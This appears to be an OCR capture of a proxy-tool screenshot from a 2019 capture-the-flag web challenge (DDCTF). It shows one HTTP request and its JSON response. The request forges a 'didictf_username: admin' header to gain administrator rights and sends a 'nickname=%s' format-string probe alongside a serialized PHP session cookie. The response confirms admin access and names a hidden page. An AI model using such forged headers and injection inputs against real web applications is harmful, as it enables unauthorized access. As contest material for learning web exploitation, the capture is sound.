 Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2217f0383270
d30f2585fccc579eb48980%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%221
40.243.166.220%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A%22Mozilla%
2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28K
HTML%2C+like+Gecko%29+Chrome%2F73.0.3683.103+Safari%2F537.36%22%3Bs%3
A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D95808f9dcc251593183432bf01
196f48
Connection: close
didictf_username: admin
Content-type: application/x-www-form-urlencoded
Content-Length: 11
nickname=%s
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 14 Apr 2019 13:46:22 GMT
Content-Type: application/json
Connection: close
Content-Length: 361
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5
458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my
friend EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/73.0.3683.103
Safari\/537.36"}